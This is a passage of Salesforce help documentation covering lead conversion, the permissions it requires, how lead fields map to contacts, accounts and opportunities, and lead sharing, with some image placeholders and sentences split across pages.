

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer








SEE ALSO:

[Lead Conversion Mapping](#page-1264-0)

# <span id="page-1261-1"></span>Convert Qualified Leads

Keep the sales process moving when you qualify a lead and then convert it to a contact. Relate that contact to either an existing account in Salesforce, or an account that you create. And if the lead you're converting results in a deal that looks promising, create an opportunity record at the same time.

Keep in mind that you can't reverse lead conversion. When you convert leads to contacts, the process sometimes creates duplicate records. If so, we tell you. How these duplicate records are handled depends on how your administrator has set up Apex Lead Convert and Duplicate Management. For example, your administrator can require that you resolve the duplicates before you finish converting.

- **1.** After you choose to convert the lead record, select an existing account or enter an account name for the one you're creating.
- **2.** Salesforce Classic only: If you update a person account, select the option to overwrite the lead source in the person account with the value from the lead.
- **3.** If you want to create an opportunity record, give it name.
- **4.** Convert the lead.

### SEE ALSO:

[Considerations for Converting Leads](#page-1261-0) [Lead Conversion Mapping](#page-1264-0)

# <span id="page-1261-0"></span>Considerations for Converting Leads

Learn what happens to qualified leads when you convert them to accounts, contacts, and opportunities.

When you convert qualified leads, Salesforce moves any campaign members to the new contacts, and the leads become read-only records. If existing accounts and contacts share the same names as those specified on the leads, you can choose to update the existing accounts and contacts. Salesforce adds information from the lead into empty fields; Salesforce does not overwrite existing account and contact data.

All open and closed activities from the leads are attached to the accounts, contacts, and opportunities. You can assign the owner of the records, and schedule follow-up tasks. When you assign new owners, only the open activities are assigned to the new owner. If you have custom lead fields, that information can be inserted into custom account, contact, or opportunity fields. You can't view converted leads, but they appear in lead reports. Salesforce updates the Last

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To convert leads:

**•** "Create" and "Edit" on leads, accounts, contacts, and opportunities

AND

"Convert Leads"

AND

"Read" on any related campaigns

To avoid creating duplicate records when converting leads:

**•** "Require Validation for Converted Leads"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Modified Date and Last Modified By system fields on converted leads when picklist values included on converted leads are changed.





result of the conversion. If a workflow rule creates a new task as a result of a lead conversion, the task is assigned to the newly created contact and related to the associated account or opportunity.

### SEE ALSO:

[Convert Qualified Leads](#page-1261-1)

# <span id="page-1264-0"></span>Lead Conversion Mapping

Learn which fields from the lead records you convert map to fields in your newly created contact, account, and opportunity records.

When you convert lead records, standard lead fields automatically map to contact, account, and opportunity fields. If you have custom fields, your administrator specifies the fields to which they map in your newly created contact, account, and opportunity records.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



# Opportunity Close Dates

During the lead conversion process, Salesforce automatically assigns close dates for the opportunities you create depending on the fiscal year settings in Salesforce.





SEE ALSO: [Convert Qualified Leads](#page-1261-1) [Considerations for Converting Leads](#page-1261-0)

# Lead Sharing in Salesforce Classic

Extend sharing privileges beyond the basic sharing model for your own data on a lead-by-lead basis.

Your administrator defines the sharing model for your company. And if that sharing model for leads is Private or Public Read Only, you can use lead sharing to increase access to your leads. You cannot, however, restrict access beyond your company's default access levels.

You can see sharing details when you click **Sharing** on the lead detail page.

### SEE ALSO:

[Leads](#page-1253-0)

# Merging Duplicate Leads

To merge duplicate leads:

- **1.** Select a lead record.
